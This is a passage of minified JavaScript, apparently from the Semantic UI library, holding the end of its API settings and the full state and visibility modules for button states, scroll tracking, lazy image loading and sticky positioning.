e},beforeXHR:function(e){},onRequest:function(e,t){},onResponse:!1,onSuccess:function(e,t){},onComplete:function(e,t){},onFailure:function(e,t){},onError:function(e,t){},onAbort:function(e,t){},successTest:!1,error:{beforeSend:"The before send function has aborted the request",error:"There was an error with your request",exitConditions:"API Request Aborted. Exit conditions met",JSONParse:"JSON could not be parsed during error handling",legacyParameters:"You are using legacy API success callback names",method:"The method you called is not defined",missingAction:"API action used but no url was defined",missingSerialize:"jquery-serialize-object is required to add form data to an existing data object",missingURL:"No URL specified for api event",noReturnedValue:"The beforeSend callback must return a settings object, beforeSend ignored.",noStorage:"Caching responses locally requires session storage",parseError:"There was an error parsing your request",requiredParameter:"Missing a required URL parameter: ",statusMessage:"Server gave an error: ",timeout:"Your request timed out"},regExp:{required:/\{\$*[A-z0-9]+\}/g,optional:/\{\/\$*[A-z0-9]+\}/g},className:{loading:"loading",error:"error"},selector:{disabled:".disabled",form:"form"},metadata:{action:"action",url:"url"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.state=function(t){var o,a=e(this),r=a.selector||"",s=("ontouchstart"in n.documentElement,(new Date).getTime()),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var n,f=e.isPlainObject(t)?e.extend(!0,{},e.fn.state.settings,t):e.extend({},e.fn.state.settings),m=f.error,g=f.metadata,p=f.className,h=f.namespace,v=f.states,b=f.text,y="."+h,x=h+"-module",C=e(this),w=this,k=C.data(x);n={initialize:function(){n.verbose("Initializing module"),f.automatic&&n.add.defaults(),f.context&&""!==r?e(f.context).on(r,"mouseenter"+y,n.change.text).on(r,"mouseleave"+y,n.reset.text).on(r,"click"+y,n.toggle.state):C.on("mouseenter"+y,n.change.text).on("mouseleave"+y,n.reset.text).on("click"+y,n.toggle.state),n.instantiate()},instantiate:function(){n.verbose("Storing instance of module",n),k=n,C.data(x,n)},destroy:function(){n.verbose("Destroying previous module",k),C.off(y).removeData(x)},refresh:function(){n.verbose("Refreshing selector cache"),C=e(w)},add:{defaults:function(){var o=t&&e.isPlainObject(t.states)?t.states:{};e.each(f.defaults,function(t,a){n.is[t]!==i&&n.is[t]()&&(n.verbose("Adding default states",t,w),e.extend(f.states,a,o))})}},is:{active:function(){return C.hasClass(p.active)},loading:function(){return C.hasClass(p.loading)},inactive:function(){return!C.hasClass(p.active)},state:function(e){return p[e]===i?!1:C.hasClass(p[e])},enabled:function(){return!C.is(f.filter.active)},disabled:function(){return C.is(f.filter.active)},textEnabled:function(){return!C.is(f.filter.text)},button:function(){return C.is(".button:not(a, .submit)")},input:function(){return C.is("input")},progress:function(){return C.is(".ui.progress")}},allow:function(e){n.debug("Now allowing state",e),v[e]=!0},disallow:function(e){n.debug("No longer allowing",e),v[e]=!1},allows:function(e){return v[e]||!1},enable:function(){C.removeClass(p.disabled)},disable:function(){C.addClass(p.disabled)},setState:function(e){n.allows(e)&&C.addClass(p[e])},removeState:function(e){n.allows(e)&&C.removeClass(p[e])},toggle:{state:function(){var t,o;if(n.allows("active")&&n.is.enabled()){
if(n.refresh(),e.fn.api!==i)if(t=C.api("get request"),o=C.api("was cancelled"))n.debug("API Request cancelled by beforesend"),f.activateTest=function(){return!1},f.deactivateTest=function(){return!1};else if(t)return void n.listenTo(t);n.change.state()}}},listenTo:function(t){n.debug("API request detected, waiting for state signal",t),t&&(b.loading&&n.update.text(b.loading),e.when(t).then(function(){"resolved"==t.state()?(n.debug("API request succeeded"),f.activateTest=function(){return!0},f.deactivateTest=function(){return!0}):(n.debug("API request failed"),f.activateTest=function(){return!1},f.deactivateTest=function(){return!1}),n.change.state()}))},change:{state:function(){n.debug("Determining state change direction"),n.is.inactive()?n.activate():n.deactivate(),f.sync&&n.sync(),f.onChange.call(w)},text:function(){n.is.textEnabled()&&(n.is.disabled()?(n.verbose("Changing text to disabled text",b.hover),n.update.text(b.disabled)):n.is.active()?b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.deactivate&&(n.verbose("Changing text to deactivating text",b.deactivate),n.update.text(b.deactivate)):b.hover?(n.verbose("Changing text to hover text",b.hover),n.update.text(b.hover)):b.activate&&(n.verbose("Changing text to activating text",b.activate),n.update.text(b.activate)))}},activate:function(){f.activateTest.call(w)&&(n.debug("Setting state to active"),C.addClass(p.active),n.update.text(b.active),f.onActivate.call(w))},deactivate:function(){f.deactivateTest.call(w)&&(n.debug("Setting state to inactive"),C.removeClass(p.active),n.update.text(b.inactive),f.onDeactivate.call(w))},sync:function(){n.verbose("Syncing other buttons to current state"),n.is.active()?a.not(C).state("activate"):a.not(C).state("deactivate")},get:{text:function(){return f.selector.text?C.find(f.selector.text).text():C.html()},textFor:function(e){return b[e]||!1}},flash:{text:function(e,t,i){var o=n.get.text();n.debug("Flashing text message",e,t),e=e||f.text.flash,t=t||f.flashDuration,i=i||function(){},n.update.text(e),setTimeout(function(){n.update.text(o),i.call(w)},t)}},reset:{text:function(){var e=b.active||C.data(g.storedText),t=b.inactive||C.data(g.storedText);n.is.textEnabled()&&(n.is.active()&&e?(n.verbose("Resetting active text",e),n.update.text(e)):t&&(n.verbose("Resetting inactive text",e),n.update.text(t)))}},update:{text:function(e){var t=n.get.text();e&&e!==t?(n.debug("Updating text",e),f.selector.text?C.data(g.storedText,e).find(f.selector.text).text(e):C.data(g.storedText,e).html(e)):n.debug("Text is already set, ignoring update",e)}},setting:function(t,o){if(n.debug("Changing setting",t,o),e.isPlainObject(t))e.extend(!0,f,t);else{if(o===i)return f[t];e.isPlainObject(f[t])?e.extend(!0,f[t],o):f[t]=o}},internal:function(t,o){if(e.isPlainObject(t))e.extend(!0,n,t);else{if(o===i)return n[t];n[t]=o}},debug:function(){!f.silent&&f.debug&&(f.performance?n.performance.log(arguments):(n.debug=Function.prototype.bind.call(console.info,console,f.name+":"),n.debug.apply(console,arguments)))},verbose:function(){!f.silent&&f.verbose&&f.debug&&(f.performance?n.performance.log(arguments):(n.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),n.verbose.apply(console,arguments)))},error:function(){f.silent||(n.error=Function.prototype.bind.call(console.error,console,f.name+":"),n.error.apply(console,arguments))},performance:{log:function(e){var t,i,o;f.performance&&(t=(new Date).getTime(),o=s||t,i=t-o,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:w,"Execution Time":i})),clearTimeout(n.performance.timer),n.performance.timer=setTimeout(n.performance.display,500)},display:function(){var t=f.name+":",o=0;s=!1,clearTimeout(n.performance.timer),e.each(l,function(e,t){o+=t["Execution Time"]}),t+=" "+o+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,a,r){var s,l,c,u=k;return a=a||d,r=w||r,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(o,a){var r=o!=s?a+t[o+1].charAt(0).toUpperCase()+t[o+1].slice(1):t;if(e.isPlainObject(u[r])&&o!=s)u=u[r];else{if(u[r]!==i)return l=u[r],!1;if(!e.isPlainObject(u[a])||o==s)return u[a]!==i?(l=u[a],!1):(n.error(m.method,t),!1);u=u[a]}})),e.isFunction(l)?c=l.apply(r,a):l!==i&&(c=l),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),l}},u?(k===i&&n.initialize(),n.invoke(c)):(k!==i&&k.invoke("destroy"),n.initialize())}),o!==i?o:this},e.fn.state.settings={name:"State",debug:!1,verbose:!1,namespace:"state",performance:!0,onActivate:function(){},onDeactivate:function(){},onChange:function(){},activateTest:function(){return!0},deactivateTest:function(){return!0},automatic:!0,sync:!1,flashDuration:1e3,filter:{text:".loading, .disabled",active:".disabled"},context:!1,error:{beforeSend:"The before send function has cancelled state change",method:"The method you called is not defined."},metadata:{promise:"promise",storedText:"stored-text"},className:{active:"active",disabled:"disabled",error:"error",loading:"loading",success:"success",warning:"warning"},selector:{text:!1},defaults:{input:{disabled:!0,loading:!0,active:!0},button:{disabled:!0,loading:!0,active:!0},progress:{active:!0,success:!0,warning:!0,error:!0}},states:{active:!0,disabled:!0,error:!0,loading:!0,success:!0,warning:!0},text:{disabled:!1,flash:!1,hover:!1,active:!1,inactive:!1,activate:!1,deactivate:!1}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.visibility=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1),m=r.length,g=0;return r.each(function(){var r,p,h,v,b=e.isPlainObject(o)?e.extend(!0,{},e.fn.visibility.settings,o):e.extend({},e.fn.visibility.settings),y=b.className,x=b.namespace,C=b.error,w=b.metadata,k="."+x,S="module-"+x,T=e(t),A=e(this),R=e(b.context),P=(A.selector||"",A.data(S)),E=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)},F=this,O=!1;v={initialize:function(){v.debug("Initializing",b),v.setup.cache(),v.should.trackChanges()&&("image"==b.type&&v.setup.image(),"fixed"==b.type&&v.setup.fixed(),b.observeChanges&&v.observeChanges(),v.bind.events()),v.save.position(),v.is.visible()||v.error(C.visible,A),b.initialCheck&&v.checkVisibility(),v.instantiate()},instantiate:function(){v.debug("Storing instance",v),A.data(S,v),P=v},destroy:function(){v.verbose("Destroying previous module"),h&&h.disconnect(),p&&p.disconnect(),T.off("load"+k,v.event.load).off("resize"+k,v.event.resize),R.off("scroll"+k,v.event.scroll).off("scrollchange"+k,v.event.scrollchange),"fixed"==b.type&&(v.resetFixed(),v.remove.placeholder()),A.off(k).removeData(S)},observeChanges:function(){"MutationObserver"in t&&(p=new MutationObserver(v.event.contextChanged),h=new MutationObserver(v.event.changed),p.observe(n,{childList:!0,subtree:!0}),h.observe(F,{childList:!0,subtree:!0}),v.debug("Setting up mutation observer",h))},bind:{events:function(){v.verbose("Binding visibility events to scroll and resize"),b.refreshOnLoad&&T.on("load"+k,v.event.load),T.on("resize"+k,v.event.resize),R.off("scroll"+k).on("scroll"+k,v.event.scroll).on("scrollchange"+k,v.event.scrollchange)}},event:{changed:function(e){v.verbose("DOM tree modified, updating visibility calculations"),v.timer=setTimeout(function(){v.verbose("DOM tree modified, updating sticky menu"),v.refresh()},100)},contextChanged:function(t){[].forEach.call(t,function(t){t.removedNodes&&[].forEach.call(t.removedNodes,function(t){(t==F||e(t).find(F).length>0)&&(v.debug("Element removed from DOM, tearing down events"),v.destroy())})})},resize:function(){v.debug("Window resized"),b.refreshOnResize&&E(v.refresh)},load:function(){v.debug("Page finished loading"),E(v.refresh)},scroll:function(){b.throttle?(clearTimeout(v.timer),v.timer=setTimeout(function(){R.triggerHandler("scrollchange"+k,[R.scrollTop()])},b.throttle)):E(function(){R.triggerHandler("scrollchange"+k,[R.scrollTop()])})},scrollchange:function(e,t){v.checkVisibility(t)}},precache:function(t,i){t instanceof Array||(t=[t]);for(var o=t.length,a=0,r=[],s=n.createElement("img"),l=function(){a++,a>=t.length&&e.isFunction(i)&&i()};o--;)s=n.createElement("img"),s.onload=l,s.onerror=l,s.src=t[o],r.push(s)},enableCallbacks:function(){v.debug("Allowing callbacks to occur"),O=!1},disableCallbacks:function(){v.debug("Disabling all callbacks temporarily"),O=!0},should:{trackChanges:function(){return d?(v.debug("One time query, no need to bind events"),!1):(v.debug("Callbacks being attached"),!0)}},setup:{cache:function(){v.cache={occurred:{},screen:{},element:{}}},image:function(){var e=A.data(w.src);e&&(v.verbose("Lazy loading image",e),b.once=!0,b.observeChanges=!1,b.onOnScreen=function(){v.debug("Image on screen",F),v.precache(e,function(){v.set.image(e,function(){g++,g==m&&b.onAllLoaded.call(this),b.onLoad.call(this)})})})},fixed:function(){v.debug("Setting up fixed"),b.once=!1,b.observeChanges=!1,b.initialCheck=!0,b.refreshOnLoad=!0,o.transition||(b.transition=!1),v.create.placeholder(),v.debug("Added placeholder",r),b.onTopPassed=function(){v.debug("Element passed, adding fixed position",A),v.show.placeholder(),v.set.fixed(),b.transition&&e.fn.transition!==i&&A.transition(b.transition,b.duration)},b.onTopPassedReverse=function(){v.debug("Element returned to position, removing fixed",A),v.hide.placeholder(),v.remove.fixed()}}},create:{placeholder:function(){v.verbose("Creating fixed position placeholder"),r=A.clone(!1).css("display","none").addClass(y.placeholder).insertAfter(A)}},show:{placeholder:function(){v.verbose("Showing placeholder"),r.css("display","block").css("visibility","hidden")}},hide:{placeholder:function(){v.verbose("Hiding placeholder"),r.css("display","none").css("visibility","")}},set:{fixed:function(){v.verbose("Setting element to fixed position"),A.addClass(y.fixed).css({position:"fixed",top:b.offset+"px",left:"auto",zIndex:b.zIndex}),b.onFixed.call(F)},image:function(t,n){if(A.attr("src",t),b.transition)if(e.fn.transition!==i){if(A.hasClass(y.visible))return void v.debug("Transition already occurred on this image, skipping animation");A.transition(b.transition,b.duration,n)}else A.fadeIn(b.duration,n);else A.show()}},is:{onScreen:function(){var e=v.get.elementCalculations();return e.onScreen},offScreen:function(){var e=v.get.elementCalculations();return e.offScreen},visible:function(){return v.cache&&v.cache.element?!(0===v.cache.element.width&&0===v.cache.element.offset.top):!1},verticallyScrollableContext:function(){var e=R.get(0)!==t?R.css("overflow-y"):!1;return"auto"==e||"scroll"==e},horizontallyScrollableContext:function(){var e=R.get(0)!==t?R.css("overflow-x"):!1;return"auto"==e||"scroll"==e}},refresh:function(){v.debug("Refreshing constants (width/height)"),"fixed"==b.type&&v.resetFixed(),v.reset(),v.save.position(),b.checkOnRefresh&&v.checkVisibility(),b.onRefresh.call(F)},resetFixed:function(){v.remove.fixed(),v.remove.occurred()},reset:function(){v.verbose("Resetting all cached values"),e.isPlainObject(v.cache)&&(v.cache.screen={},v.cache.element={})},checkVisibility:function(e){v.verbose("Checking visibility of element",v.cache.element),!O&&v.is.visible()&&(v.save.scroll(e),v.save.calculations(),v.passed(),v.passingReverse(),v.topVisibleReverse(),v.bottomVisibleReverse(),v.topPassedReverse(),v.bottomPassedReverse(),v.onScreen(),v.offScreen(),v.passing(),v.topVisible(),v.bottomVisible(),v.topPassed(),v.bottomPassed(),b.onUpdate&&b.onUpdate.call(F,v.get.elementCalculations()))},passed:function(t,n){var o=v.get.elementCalculations();if(t&&n)b.onPassed[t]=n;else{if(t!==i)return v.get.pixelsPassed(t)>o.pixelsPassed;o.passing&&e.each(b.onPassed,function(e,t){o.bottomVisible||o.pixelsPassed>v.get.pixelsPassed(e)?v.execute(t,e):b.once||v.remove.occurred(t)})}},onScreen:function(e){var t=v.get.elementCalculations(),n=e||b.onOnScreen,o="onScreen";return e&&(v.debug("Adding callback for onScreen",e),b.onOnScreen=e),t.onScreen?v.execute(n,o):b.once||v.remove.occurred(o),e!==i?t.onOnScreen:void 0},offScreen:function(e){var t=v.get.elementCalculations(),n=e||b.onOffScreen,o="offScreen";return e&&(v.debug("Adding callback for offScreen",e),b.onOffScreen=e),t.offScreen?v.execute(n,o):b.once||v.remove.occurred(o),e!==i?t.onOffScreen:void 0},passing:function(e){var t=v.get.elementCalculations(),n=e||b.onPassing,o="passing";return e&&(v.debug("Adding callback for passing",e),b.onPassing=e),t.passing?v.execute(n,o):b.once||v.remove.occurred(o),e!==i?t.passing:void 0},topVisible:function(e){var t=v.get.elementCalculations(),n=e||b.onTopVisible,o="topVisible";return e&&(v.debug("Adding callback for top visible",e),b.onTopVisible=e),t.topVisible?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.topVisible:void 0},bottomVisible:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomVisible,o="bottomVisible";return e&&(v.debug("Adding callback for bottom visible",e),b.onBottomVisible=e),t.bottomVisible?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.bottomVisible:void 0},topPassed:function(e){var t=v.get.elementCalculations(),n=e||b.onTopPassed,o="topPassed";return e&&(v.debug("Adding callback for top passed",e),b.onTopPassed=e),t.topPassed?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.topPassed:void 0},bottomPassed:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomPassed,o="bottomPassed";return e&&(v.debug("Adding callback for bottom passed",e),b.onBottomPassed=e),t.bottomPassed?v.execute(n,o):b.once||v.remove.occurred(o),e===i?t.bottomPassed:void 0},passingReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onPassingReverse,o="passingReverse";return e&&(v.debug("Adding callback for passing reverse",e),b.onPassingReverse=e),t.passing?b.once||v.remove.occurred(o):v.get.occurred("passing")&&v.execute(n,o),e!==i?!t.passing:void 0},topVisibleReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onTopVisibleReverse,o="topVisibleReverse";return e&&(v.debug("Adding callback for top visible reverse",e),b.onTopVisibleReverse=e),t.topVisible?b.once||v.remove.occurred(o):v.get.occurred("topVisible")&&v.execute(n,o),e===i?!t.topVisible:void 0},bottomVisibleReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomVisibleReverse,o="bottomVisibleReverse";return e&&(v.debug("Adding callback for bottom visible reverse",e),b.onBottomVisibleReverse=e),t.bottomVisible?b.once||v.remove.occurred(o):v.get.occurred("bottomVisible")&&v.execute(n,o),e===i?!t.bottomVisible:void 0},topPassedReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onTopPassedReverse,o="topPassedReverse";return e&&(v.debug("Adding callback for top passed reverse",e),b.onTopPassedReverse=e),t.topPassed?b.once||v.remove.occurred(o):v.get.occurred("topPassed")&&v.execute(n,o),e===i?!t.onTopPassed:void 0},bottomPassedReverse:function(e){var t=v.get.elementCalculations(),n=e||b.onBottomPassedReverse,o="bottomPassedReverse";return e&&(v.debug("Adding callback for bottom passed reverse",e),b.onBottomPassedReverse=e),t.bottomPassed?b.once||v.remove.occurred(o):v.get.occurred("bottomPassed")&&v.execute(n,o),e===i?!t.bottomPassed:void 0},execute:function(e,t){var n=v.get.elementCalculations(),i=v.get.screenCalculations();e=e||!1,e&&(b.continuous?(v.debug("Callback being called continuously",t,n),e.call(F,n,i)):v.get.occurred(t)||(v.debug("Conditions met",t,n),e.call(F,n,i))),v.save.occurred(t)},remove:{fixed:function(){v.debug("Removing fixed position"),A.removeClass(y.fixed).css({position:"",top:"",left:"",zIndex:""}),b.onUnfixed.call(F)},placeholder:function(){v.debug("Removing placeholder content"),r&&r.remove()},occurred:function(e){if(e){var t=v.cache.occurred;t[e]!==i&&t[e]===!0&&(v.debug("Callback can now be called again",e),v.cache.occurred[e]=!1)}else v.cache.occurred={}}},save:{calculations:function(){v.verbose("Saving all calculations necessary to determine positioning"),v.save.direction(),v.save.screenCalculations(),v.save.elementCalculations()},occurred:function(e){e&&(v.cache.occurred[e]!==i&&v.cache.occurred[e]===!0||(v.verbose("Saving callback occurred",e),v.cache.occurred[e]=!0))},scroll:function(e){e=e+b.offset||R.scrollTop()+b.offset,v.cache.scroll=e},direction:function(){var e,t=v.get.scroll(),n=v.get.lastScroll();return e=t>n&&n?"down":n>t&&n?"up":"static",v.cache.direction=e,v.cache.direction},elementPosition:function(){var e=v.cache.element,t=v.get.screenSize();return v.verbose("Saving element position"),e.fits=e.height<t.height,e.offset=A.offset(),e.width=A.outerWidth(),e.height=A.outerHeight(),v.is.verticallyScrollableContext()&&(e.offset.top+=R.scrollTop()-R.offset().top),v.is.horizontallyScrollableContext()&&(e.offset.left+=R.scrollLeft-R.offset().left),v.cache.element=e,e},elementCalculations:function(){var e=v.get.screenCalculations(),t=v.get.elementPosition();return b.includeMargin?(t.margin={},t.margin.top=parseInt(A.css("margin-top"),10),t.margin.bottom=parseInt(A.css("margin-bottom"),10),t.top=t.offset.top-t.margin.top,t.bottom=t.offset.top+t.height+t.margin.bottom):(t.top=t.offset.top,t.bottom=t.offset.top+t.height),t.topPassed=e.top>=t.top,t.bottomPassed=e.top>=t.bottom,t.topVisible=e.bottom>=t.top&&!t.bottomPassed,t.bottomVisible=e.bottom>=t.bottom&&!t.topPassed,t.pixelsPassed=0,t.percentagePassed=0,t.onScreen=t.topVisible&&!t.bottomPassed,t.passing=t.topPassed&&!t.bottomPassed,t.offScreen=!t.onScreen,t.passing&&(t.pixelsPassed=e.top-t.top,t.percentagePassed=(e.top-t.top)/t.height),v.cache.element=t,v.verbose("Updated element calculations",t),t},screenCalculations:function(){var e=v.get.scroll();return v.save.direction(),v.cache.screen.top=e,v.cache.screen.bottom=e+v.cache.screen.height,v.cache.screen},screenSize:function(){v.verbose("Saving window position"),v.cache.screen={height:R.height()}},position:function(){v.save.screenSize(),v.save.elementPosition()}},get:{pixelsPassed:function(e){var t=v.get.elementCalculations();return e.search("%")>-1?t.height*(parseInt(e,10)/100):parseInt(e,10)},occurred:function(e){return v.cache.occurred!==i?v.cache.occurred[e]||!1:!1},direction:function(){return v.cache.direction===i&&v.save.direction(),v.cache.direction},elementPosition:function(){return v.cache.element===i&&v.save.elementPosition(),v.cache.element},elementCalculations:function(){return v.cache.element===i&&v.save.elementCalculations(),v.cache.element},screenCalculations:function(){return v.cache.screen===i&&v.save.screenCalculations(),v.cache.screen},screenSize:function(){return v.cache.screen===i&&v.save.screenSize(),v.cache.screen},scroll:function(){return v.cache.scroll===i&&v.save.scroll(),v.cache.scroll},lastScroll:function(){return v.cache.screen===i?(v.debug("First scroll event, no last scroll could be found"),!1):v.cache.screen.top}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(n===i)return b[t];b[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,v,t);else{if(n===i)return v[t];v[t]=n}},debug:function(){!b.silent&&b.debug&&(b.performance?v.performance.log(arguments):(v.debug=Function.prototype.bind.call(console.info,console,b.name+":"),v.debug.apply(console,arguments)))},verbose:function(){!b.silent&&b.verbose&&b.debug&&(b.performance?v.performance.log(arguments):(v.verbose=Function.prototype.bind.call(console.info,console,b.name+":"),v.verbose.apply(console,arguments)))},error:function(){b.silent||(v.error=Function.prototype.bind.call(console.error,console,b.name+":"),v.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;b.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:F,"Execution Time":n})),clearTimeout(v.performance.timer),v.performance.timer=setTimeout(v.performance.display,500)},display:function(){var t=b.name+":",n=0;l=!1,clearTimeout(v.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=P;return n=n||f,o=F||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(v.error(C.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(P===i&&v.initialize(),P.save.scroll(),P.save.calculations(),v.invoke(u)):(P!==i&&P.invoke("destroy"),v.initialize())}),a!==i?a:this},e.fn.visibility.settings={name:"Visibility",namespace:"visibility",debug:!1,verbose:!1,performance:!0,observeChanges:!0,initialCheck:!0,refreshOnLoad:!0,refreshOnResize:!0,checkOnRefresh:!0,once:!0,continuous:!1,offset:0,includeMargin:!1,context:t,throttle:!1,type:!1,zIndex:"10",transition:"fade in",duration:1e3,onPassed:{},onOnScreen:!1,onOffScreen:!1,onPassing:!1,onTopVisible:!1,onBottomVisible:!1,onTopPassed:!1,onBottomPassed:!1,onPassingReverse:!1,onTopVisibleReverse:!1,onBottomVisibleReverse:!1,onTopPassedReverse:!1,onBottomPassedReverse:!1,onLoad:function(){},onAllLoaded:function(){},onFixed:function(){},onUnfixed:function(){},onUpdate:!1,onRefresh:function(){},metadata:{src:"src"},className:{fixed:"fixed",placeholder:"placeholder",visible:"visible"},error:{method:"The method you called is not defined.",visible:"Element is hidden, you must call refresh after element becomes visible"}}}(jQuery,window,document);